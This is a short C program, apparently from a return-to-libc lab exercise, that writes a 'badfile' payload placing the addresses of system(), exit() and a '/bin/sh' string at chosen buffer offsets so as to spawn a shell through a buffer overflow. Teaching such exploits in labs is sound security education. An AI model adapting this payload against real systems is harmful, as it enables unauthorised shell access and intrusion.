 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[40];
  FILE *badfile;

  badfile = fopen("./badfile", "w");

  /* You need to decide the addresses and
     the values for X, Y, Z. The order of the following
     three statements does not imply the order of X, Y, Z.
     Actually, we intentionally scrambled the order. */
  *(long *) &buf[32] = 0xbffffdd6 ;   //  "/bin/sh"
  *(long *) &buf[24] = 0xb7e42da0 ;   //  system()
  *(long *) &buf[28] = 0xb7e369d0 ;   //  exit()

  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}